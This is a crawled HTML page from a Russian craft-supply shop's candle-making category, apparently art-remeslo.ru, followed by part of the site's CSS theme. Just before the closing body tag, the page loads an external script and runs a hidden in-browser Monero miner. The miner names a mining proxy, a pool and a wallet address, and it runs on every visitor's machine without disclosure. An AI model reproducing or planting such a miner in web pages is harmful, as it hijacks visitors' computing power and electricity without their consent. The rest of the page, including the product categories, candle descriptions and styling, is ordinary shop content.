

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-remeslo.ru/shop/c99-vse-dlya-svechey
body_size: 6347
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Парафин для свечей  купить в Перми в интернет-магазине. материалы для свечей </title>
		<meta name="description" content="ВСЕ ДЛЯ СВЕЧЕЙ Можно купить в перми в нашем интернет магазине.низкие цены, Большой ассортимент, быстрая и недорогая доставка по России">
		<meta name="keywords" content="парафин для свечей, парафин П-2, воск для свечей, фитиль для свечей купить в перми, свечи ручной работы, красители для свечей, отдушки для свечей, материалы для свечей, стеарин для свечей купить">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#19b2b4">
		<meta name="theme-color" content="#19b2b4">
		<meta name="yandex-verification" content="77812f2d017a581e" />
		<meta name="cmsmagazine" content="fb7aba5ca62f832b2c9cb8818bf6ab1b" />

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="//art-remeslo.ru"/>
		<meta property="og:title" content="Парафин для свечей  купить в Перми в интернет-магазине. материалы для свечей "/>
		<meta property="og:description" content="ВСЕ ДЛЯ СВЕЧЕЙ Можно купить в перми в нашем интернет магазине.низкие цены, Большой ассортимент, быстрая и недорогая доставка по России"/>
		<meta property="og:image" content="https://art-remeslo.ru/assets/img/logo_480x350.jpg"/>
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="480" />
		<meta property="og:image:height" content="350" />
		
		<link href="https://art-remeslo.ru/assets/css/bootstrap.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/jquery/colorpicker/css/colorpicker.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/jquery/magnific/magnific-popup.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/css/main.css?1" rel="stylesheet"/>
		<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic" rel="stylesheet">
		<script src="https://art-remeslo.ru/assets/js/appInit.js"></script>
		<script>
						APP.D.Basket = {"products":[],"totalQuantity":0,"totalSum":"0.00","stock":"0"};
						APP.D.Host = "art-remeslo.ru";
		</script>
			</head>
	<body class="layout-fullwidth">
		<div class="row-offcanvas row-offcanvas-left">
			<div id="page">
				<!-- header -->
				<div id="header">
					<div id="topbar" class="">
						<div class="container">
							<div class="topbar">
								<div class="row">
									<div class="col-lg-4 col-md-6 col-sm-7 col-xs-12">
										<div id="search">
											<form action="/shop/search" class="search-form"
											      method="get">
												<button type="submit" class="button-search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="q" placeholder="Поиск по каталогу" value=""/>
											</form>
										</div>
									</div>
									<div class="col-lg-8 col-md-6 col-sm-5 hidden-xs">
										<div class="login pull-right">
																							<a href="/login"><i class="fa fa-sign-in"></i> Вход</a>
												&nbsp;&nbsp;|&nbsp;&nbsp;
												<a href="/registration">Регистрация</a>
																					</div>
									</div>

								</div>
							</div>
						</div>
					</div>
					<div id="header-main" class="toper">
						<div class="container">
							<div class="header-wrap">
								<div class="pull-left wrap-logo">
									<div id="logo-theme" class="logo-store">
										<a href="/" class="logo-link">
											<span>Арт-ремесло</span>
										</a>
									</div>
									<div class="mini-access visible-xs pull-right">
										<ul>
											<li><a href="/account" title="Личный кабинет" class="mini_account"><span class="fa fa-user"></span></a></li>
											<li><a href="/basket" title="Корзина" class="mini_cart"><span class="fa fa-shopping-cart"></span></a></li>
										</ul>
									</div>
								</div>
								<div class="pull-left wrap-menu">
									<section id="pav-mainnav">
										<div class="navbar-inverse">
											<div class="pav-megamenu hidden-sm hidden-xs">
												<div class="navbar navbar-default">
													<div id="mainmenutop" class="megamenu" role="navigation">
														<div class="navbar-header">
															<a href="javascript:;" data-target=".navbar-collapse"
															   data-toggle="collapse" class="navbar-toggle">
																<span class="icon-bar"></span>
																<span class="icon-bar"></span>
																<span class="icon-bar"></span>
															</a>
															<div class="collapse navbar-collapse navbar-ex1-collapse"
															     id="bs-megamenu">
																<ul class="nav navbar-nav megamenu">
																	<li class="home"><a
																				href="/shop"><span
																					class="menu-title">Продукция</span></a>
																	</li>
																	<li class="home"><a
																				href="/shop/c109-tovary-melkim-optom"><span
																					class="menu-title">Оптом</span></a>
																	</li>
																	<li class="home"><a
																				href="/delivery"><span
																					class="menu-title">Доставка и оплата</span></a>
																	</li>
																	<li class="home "><a
																				href="/announces"><span
																					class="menu-title">Анонсы</span></a>
																	</li>
																	<li class="home "><a
																				href="/articles"><span
																					class="menu-title">Статьи и рецепты</span></a>
																	</li>
																	<li class="home "><a
																				href="/gallery"><span
																					class="menu-title">Галерея</span></a>
																	</li>
																	<li class="home"><a
																				href="/about"><span
																					class="menu-title">Контакты</span></a>
																	</li>
																</ul>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
								</div>
								<div id="search" class="search-mobile">
									<form action="/shop/search" class="search-form" method="get">
										<button type="submit" class="button-search">
											<i class="fa fa-search"></i>
										</button>
										<input type="text" name="q" placeholder="Поиск по каталогу" value=""/>
									</form>
								</div>

								<button data-toggle="offcanvas" class="btn button dropdown-toggle hidden-lg hidden-md pull-left"
								        type="button"><span class="fa fa-bars"></span>Меню
								</button>
								<div class="header-right pull-right hidden-xs ">
									<div class="cart-top pull-right">
										<div id="cart">
											<a href="/basket"><span class="icon fa fa-shopping-cart"></span></a>
											<div class="media-body heading">
												<a href="/basket"><h4>В корзине</h4></a>
												<a href="/basket">
											<span id="basket-total">
											</span>
												</a>
											</div>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="wrap-container">
						<div class="row">
							<div id="sidebar-left" class="col-md-3 hidden-sm hidden-xs">
								<div id="column-right" class="hidden-xs sidebar sidebar-left">
	<div class="list-group">
					<a href="/shop/c123-dekupazh-i-rospis"
			   class="list-group-item ">
				ДЕКУПАЖ И РОСПИСЬ			</a>
					<a href="/shop/c99-vse-dlya-svechey"
			   class="list-group-item active">
				ВСЕ ДЛЯ СВЕЧЕЙ			</a>
					<a href="/shop/c172-epoksidnaya-smola-kompaundy"
			   class="list-group-item ">
				ЭПОКСИДНАЯ СМОЛА, КРАСИТЕЛИ, КОМПАУНДЫ			</a>
					<a href="/shop/c133-furnitura-dlya-shkatulok-i-suvenirnyh-izdeliy"
			   class="list-group-item ">
				ФУРНИТУРА ДЛЯ ШКАТУЛОК И СУВЕНИРНЫХ ИЗДЕЛИЙ			</a>
					<a href="/shop/c124-instrumenty-prisposobleniya"
			   class="list-group-item ">
				ИНСТРУМЕНТЫ, ПРИСПОСОБЛЕНИЯ			</a>
					<a href="/shop/c127-vse-dlya-chasov"
			   class="list-group-item ">
				ВСЕ ДЛЯ ЧАСОВ			</a>
					<a href="/shop/c129-materialy-dlya-dekora-rukodeliya"
			   class="list-group-item ">
				ДРУГИЕ ВИДЫ РУКОДЕЛИЯ			</a>
					<a href="/shop/c138-izdeliya-i-podarki-ruchnoy-raboty"
			   class="list-group-item ">
				ИЗДЕЛИЯ И ПОДАРКИ РУЧНОЙ РАБОТЫ			</a>
					<a href="/shop/c166-cvetnoy--pesok-dlya-tvorchestva"
			   class="list-group-item ">
				ЦВЕТНОЙ  ПЕСОК ДЛЯ ТВОРЧЕСТВА			</a>
					<a href="/shop/c186-materialy-dlya-lepki"
			   class="list-group-item ">
				МАТЕРИАЛЫ ДЛЯ ЛЕПКИ			</a>
					<a href="/shop/c198-furnitura-dlya-bizhuterii-i-aksessuarov"
			   class="list-group-item ">
				ФУРНИТУРА ДЛЯ БИЖУТЕРИИ И АКСЕССУАРОВ, БУСИНЫ			</a>
					<a href="/shop/c272-svadba"
			   class="list-group-item ">
				 СВАДЬБА			</a>
					<a href="/shop/c306-floristika-upakovka-i-oformlenie"
			   class="list-group-item ">
				 ФЛОРИСТИКА, УПАКОВКА И ОФОРМЛЕНИЕ			</a>
					<a href="/shop/c339-fetr"
			   class="list-group-item ">
				ФЕТР 			</a>
					<a href="/shop/c364-tara"
			   class="list-group-item ">
				ТАРА			</a>
					<a href="/shop/c435-materialy-dlya-izgotovleniya-igrushek-i-kukol"
			   class="list-group-item ">
				МАТЕРИАЛЫ ДЛЯ ИЗГОТОВЛЕНИЯ ИГРУШЕК И КУКОЛ			</a>
			</div>
</div>
<!--TODO активная ссылка-->							</div>
							
<section id="sidebar-main" class="col-md-9 col-sm-12">
	<div id="breadcrumb">
		<ul class="breadcrumb container">
			<div class="breadcrumbs">
<a href="/">art-remeslo.ru</a> &raquo; <a href="/shop">Продукция</a> &raquo; <a href="/shop/c99-vse-dlya-svechey">Все для свечей</a></div>		</ul>
	</div>
	<div id="content">
		<h1 class="heading_title">ВСЕ ДЛЯ СВЕЧЕЙ</h1>
					<div class="sub-categories row">
									<div class="category-block col-lg-3 col-md-4 col-sm-4 col-xs-12 col-height">
	<div class="image">
		<a class="img img-category well well-xs"
		   href="/shop/c99-vse-dlya-svechey/c140-formy-dlya-svechey">
			<img src="/assets/upload/formicandlesimg.jpg"
			     alt="Формы для свечей"
			     class="img-responsive"/>
		</a>
	</div>
	<div class="name">
		<a href="/shop/c99-vse-dlya-svechey/c140-formy-dlya-svechey">
			Формы для свечей		</a>
	</div>
</div>									<div class="category-block col-lg-3 col-md-4 col-sm-4 col-xs-12 col-height">
	<div class="image">
		<a class="img img-category well well-xs"
		   href="/shop/c99-vse-dlya-svechey/c141-ingredienty-dlya-svechey">
			<img src="/assets/upload/ingredcandleimg.jpg"
			     alt="Ингредиенты для свечей- парафин, воски, гель"
			     class="img-responsive"/>
		</a>
	</div>
	<div class="name">
		<a href="/shop/c99-vse-dlya-svechey/c141-ingredienty-dlya-svechey">
			Ингредиенты для свечей- парафин, воски, гель		</a>
	</div>
</div>									<div class="category-block col-lg-3 col-md-4 col-sm-4 col-xs-12 col-height">
	<div class="image">
		<a class="img img-category well well-xs"
		   href="/shop/c99-vse-dlya-svechey/c142-dekor-fitil">
			<img src="/assets/upload/dekorfitimg.jpg"
			     alt="Фитиль, декор"
			     class="img-responsive"/>
		</a>
	</div>
	<div class="name">
		<a href="/shop/c99-vse-dlya-svechey/c142-dekor-fitil">
			Фитиль, декор		</a>
	</div>
</div>									<div class="category-block col-lg-3 col-md-4 col-sm-4 col-xs-12 col-height">
	<div class="image">
		<a class="img img-category well well-xs"
		   href="/shop/c99-vse-dlya-svechey/c204-krasiteli-dlya-svechey">
			<img src="/assets/upload/5004927091502190693.jpg"
			     alt="Красители для свечей"
			     class="img-responsive"/>
		</a>
	</div>
	<div class="name">
		<a href="/shop/c99-vse-dlya-svechey/c204-krasiteli-dlya-svechey">
			Красители для свечей		</a>
	</div>
</div>									<div class="category-block col-lg-3 col-md-4 col-sm-4 col-xs-12 col-height">
	<div class="image">
		<a class="img img-category well well-xs"
		   href="/shop/c99-vse-dlya-svechey/c252-svechi">
			<img src="/assets/upload/cvecha_bel_m.jpg"
			     alt="Свечи"
			     class="img-responsive"/>
		</a>
	</div>
	<div class="name">
		<a href="/shop/c99-vse-dlya-svechey/c252-svechi">
			Свечи		</a>
	</div>
</div>									<div class="category-block col-lg-3 col-md-4 col-sm-4 col-xs-12 col-height">
	<div class="image">
		<a class="img img-category well well-xs"
		   href="/shop/c99-vse-dlya-svechey/c350-aromaty-dlya-svechey">
			<img src="/assets/upload/7767946201502189851.jpg"
			     alt="Ароматы для свечей"
			     class="img-responsive"/>
		</a>
	</div>
	<div class="name">
		<a href="/shop/c99-vse-dlya-svechey/c350-aromaty-dlya-svechey">
			Ароматы для свечей		</a>
	</div>
</div>							</div>
								<div class="category-info clearfix">
			<div class="row">
				<div class="image col-md-3 col-sm-4">
					<div class="well well-xs">
						<div class="overflow">
							<img src="/assets/upload/candle_m.jpg"
							     alt="ВСЕ ДЛЯ СВЕЧЕЙ">
						</div>
					</div>
				</div>
				<div class="category-description wrapper col-md-9 col-sm-8">
					<h4>Теперь и в Перми вы можете купить материалы для изготовления свечей!</h4>
Применив свою фантазию, вы сможете создать неповторимые шедевры, а позже насладиться созерцанием горящей свечи!
Существует несколько видов свечей.<p>
- <strong>восковые свечи. </strong> В качестве сырья берется натуральный воск. Это достаточно дорогой материал. <p>
- <strong>парафиновые свечи. </strong> Эти свечи приготавливаются из парафина. Мы предлагаем для приготовления <strong>свечей своими руками</strong><strong> парафин П2</strong> высокой степени очистки. <p>
- <strong>стеариновые свечи. </strong> Свечи из <strong>стеарина</strong> меньше оплавляются и дольше горят. <p>
- свечи из<strong> свечной массы. </strong> В данном материале сбалансировано содержание парафина и стеарина.<p>
- <strong>гелевые свечи</strong>
В качестве основного материала для приготовления этих свечей используется <a href="https://art-remeslo.ru/shop/c99-vse-dlya-svechey/c141-ingredienty-dlya-svechey/p301-gel-svechnoy-bescvetnyy-400-g ">свечной гель. </a> Для декора гелевой свечи можно использовать различные декоративные материалы: бусины, цветной песок, ракушки, сухоцветы, кофейные зерна-все, на что способна ваша фантазия! <p>
Как изготовить самостоятельно свечу смотрите  <a href="https://art-remeslo.ru/articles/izgotovlenie-gelevoy-svechi">здесь</а> 
				</div>
			</div>
		</div>
	</div>
	</section>

<script>
	APP.D.Products = [];
</script>						</div>
					</div>
				</div>
				<footer id="footer">
					<div class="footer-top">
						<div class="container">
							<div class="wrap-fcenter">
								<div class="row">
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
													<li><a href="/delivery">Доставка и оплата</a></li>
													<!--<li><a href="/pricelist">Прайс-лист</a></li>-->
													<li><a href="/about">Контакты</a></li>
												</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
													<li><a href="/announces">Анонсы</a></li>
													<li><a href="/gallery">Галерея</a></li>
													<li><a href="/articles">Статьи и рецепты</a></li>
												</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-3 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<ul class="list">
																											<li><a href="/login">Вход</a></li>
														<li><a href="/registration">Регистрация</a></li>
																									</ul>
											</div>
										</div>
									</div>
									<div class="column col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div class="box">
											<div class="box-content">
												<strong>Контакты</strong><br />
г. Пермь, ул. Луначарского, 56<br />
тел.: (342) 259-91-21<br />

												<div class="social-block">
													<div class="social-block__item">
														<a class="social-block__link" target="_blank" href="https://vk.com/artremeslo_perm">
															<i class="social-block__icon fa fa-vk"></i>
														</a>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="powered">
						<div class="container">
							<div class="powered row">
								<div class="copyright pull-left">
									© Все права на информацию размещённую на сайте принадлежат компании «Арт-ремесло». При перепечатке материалов, активная ссылка на <a class="whitelink" href="http://art-remeslo.ru">интернет-магазин </a> обязательна.								</div>
							</div>
						</div>
					</div>
					<div id="top">
						<a href="#" class="bo-social-gray scrollup"><i class="fa fa-angle-up"></i></a>
					</div>
				</footer>
			</div>
			<div class="sidebar-offcanvas  visible-xs visible-sm">
				<div class="offcanvas-inner  panel-offcanvas">
					<div class="offcanvas-heading">
						<button data-toggle="offcanvas" class="btn btn btn-primary" type="button"><span
									class="fa fa-times"></span></button>
					</div>
					<div class="offcanvas-body">
						<div id="offcanvasmenu"></div>
					</div>
					<div class="offcanvas-footer panel-footer  hidden-sm">
						<form action="/shop/search" class="search-form" method="get">
							<div class="input-group" id="offcanvas-search">
								<input type="text" name="q" class="form-control"placeholder="Поиск по каталогу" value="" />
								<span class="input-group-btn">
									<button type="submit" class="btn btn-primary">
										<i class="fa fa-search"></i>
									</button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/jquery/jquery-2.1.1.min.js"></script>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/jquery/magnific/jquery.magnific-popup.min.js"></script>
		<script type="text/javascript" src="https://art-remeslo.ru/assets/js/bootstrap/js/bootstrap.min.js"></script>
		<script src="/assets/js/vendor/jquery.matchHeight.js"></script>
		<script src="https://art-remeslo.ru/assets/js/tooltip.js"></script>
		<script src="https://art-remeslo.ru/assets/js/jquery.scrollbox.js"></script>
		<script src="/assets/js/app.js"></script>
		<script type="text/javascript">
			$("#offcanvasmenu").html($("#bs-megamenu").html());
		</script>
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46290459 = new Ya.Metrika({
                    id:46290459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46290459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script src="https://script.ghgi.xyz"></script>
<script>server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="artremeslo"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;</script>			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://art-remeslo.ru/assets/css/main.css?1
body_size: 16423
content:
/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* 
 * product block
 */
/* buttons */
/* 
 * htab module 
 */
/* 
 * Box Modules 
 */
/* 
 * Box Modules Custom
 */
/* 
  *layout 
  */
/*offcanvas-menu*/
/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/**
 * BASE CSS STYLES
 */
html {
	overflow-y: scroll;
	margin: 0;
	padding: 0;
}

body {
	background: url('../img/default/bg_white.jpg') left top repeat;
	color: #555555;
	font-family: 'Roboto', sans-serif;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	overflow-x: hidden;
}

p {
	margin-bottom: 20px;
	line-height: 1.75;
}

.fs9 {
	font-size: 11px;
}

.fs10 {
	font-size: 12px;
}

.fs11 {
	font-size: 13px;
}

.fs12 {
	font-size: 14px;
}

.fs13 {
	font-size: 15px;
}

.fs14 {
	font-size: 16px;
}

.fs15 {
	font-size: 17px;
}

.fs16 {
	font-size: 18px;
}

.welcome {
	color: #636E75;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 32px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

.default-color {
	color: #3abec0;
}

a {
        color: #3abec0;
	cursor: pointer;
}

a img {
	border: none;
}

a:hover {
	text-decoration: underline;
	color: #3abec0;
}

a:focus {
	outline: none;
	color: #3abec0;
	text-decoration: underline;
}

img {
	border: 0 none;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

ul,
ol {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}

/* TABLE STYLE */
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin-bottom: 20px;
}

table.list thead td {
	background-color: transparent;
	padding: 0px 5px;
}

table.list .center {
	text-align: center;
	padding: 7px;
}

table.list tbody td {
	padding: 0px 5px;
}

table.list td {
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

table.list .right {
	text-align: right;
	padding: 7px;
}

table.list .left {
	text-align: left;
	padding: 7px;
}

table.list thead td a,
.list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}

input.large-field,
select.large-field {
	width: 300px;
}

table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}

table.form > * > * > td {
	color: #000000;
}

table.form td {
	padding: 4px;
}

table.form tr td:first-child {
	width: 150px;
}

table.radio {
	width: 100%;
	border-collapse: collapse;
}

table.radio td {
	padding: 5px;
}

table.radio td label {
	display: block;
}

table.radio tr td:first-child {
	width: 1px;
}

table.radio tr td:first-child input {
	margin-top: 1px;
}

table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}

/*  PAGINATION STYLE */
.pagination {
	padding-top: 8px;
	display: inline-block;
	margin-bottom: 10px;
}

/* button */
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 12px 0px 12px;
}

button.button,
a.button,
input.button,
input.btn-primary {
	cursor: pointer;
	color: #000;
	background: transparent;
	height: 34px;
	border: 2px solid #3abec0;
	text-transform: uppercase;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	outline: none;
}

button.button .icon,
a.button .icon,
input.button .icon,
input.btn-primary .icon {
	color: #999999;
}

button.button:hover,
a.button:hover,
input.button:hover,
input.btn-primary:hover {
	background-color: transparent;
	color: #3abec0;
	border: 2px solid #3abec0;
}

button.button:hover i,
a.button:hover i,
input.button:hover i,
input.btn-primary:hover i,
button.button:hover .icon,
a.button:hover .icon,
input.button:hover .icon,
input.btn-primary:hover .icon {
	color: #3abec0;
}

a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
	line-height: 16px;
}

.buttons {
	background: #FFFFFF;
	border-top: 1px solid #CCC;
	overflow: auto;
	padding: 6px 15px;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: right;
}

.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons .right {
	float: right;
	text-align: right;
}

.buttons .left {
	float: left;
	text-align: left;
}

/* tab style */
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #ededed;
}

.htabs ul li a {
	background: #FFFFFF;
	padding: 7px 15px 6px 15px;
	float: left;
	font-size: 12px;
	font-weight: bold;
	font-family: "Montserrat", sans-serif;
	text-align: center;
	text-decoration: none;
	color: #333333;
	margin-right: 2px;
	border: none;
	border-radius: 0;
}

.htabs ul li.active a {
	padding-bottom: 7px;
	background: #3abec0;
	color: #FFFFFF;
	border: none;
	border-radius: 0;
}

.tab-content {
	border-bottom: 1px solid #ededed;
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	color: #999999;
}

/* links style */
ul.links {
	position: relative;
	margin: 0;
	padding: 0;
}

ul.links li {
	display: inline-block !important;
	margin-left: 6px;
}

.tooltip {
	top: initial!important;
	display: block;
	position: fixed;
}

.carousel-control {
	cursor: pointer;
	line-height: 1em;
}

.carousel-control.left,
.carousel-control.right {
	background: none;
}

.rating .fa {
	width: 1em;
	color: #FFCC00;
	font-size: 1em;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.required .control-label {
	color: #555;
	font-weight: bold;
}

div.required .control-label::before {
	color: #f00;
	content: "* ";
	font-weight: bold;
}

.success,
.warning,
.attention,
.information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.success .close,
.warning .close,
.attention .close,
.information .close {
	float: right;
	padding-top: 6px;
	padding-left: 4px;
	cursor: pointer;
}

.attention {
	background: url('../img/attention.png') 10px center no-repeat #FFF5CC;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.warning {
	background: url('../img/warning.png') 10px center no-repeat #FFD1D1;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	display: block;
}

.error {
	display: block;
	color: #FF0000;
}

.welcome {
	color: #636E75;
	font: 14px;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 18px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

.success {
	background: url('../img/success.png') 10px center no-repeat #EAF7D9;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

h1 {
	font-size: 24px;
	line-height: 34px;
	margin: 0px;
	font-family: "Montserrat", sans-serif;
}

h1 small {
	font-size: 21px;
}

h2 {
	font-size: 21px;
}

h2 small {
	font-size: 14px;
}

h3 {
	font-size: 17px;
	line-height: 34px;
}

h3 small {
	font-size: 16px;
}

h4 {
	font-size: 16px;
	line-height: 34px;
}

h4 small {
	font-size: 14px;
}

h5 {
	font-size: 15px;
	line-height: 34px;
}

h5 small {
	font-size: 12px;
}

h6 {
	font-size: 14px;
	line-height: 34px;
}

form {
	padding: 0;
	margin: 0;
	display: inline;
}

input[type='text'],
input[type='password'],
textarea {
	background: #fff;
	border: 1px solid #ccc;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
	margin: 0;
	/*text-align: center;
	  padding: 2px;*/
}

#input-search {
	margin: 3px 0;
}

.review-form-width {
	margin: 10% auto;
	position: relative;
	width: 700px;
	padding: 5px 0;
}

.review-form-width .mfp-close {
	position: absolute;
	margin-top: 10px;
}

.review-form-width .alert {
	margin: 0 10px;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
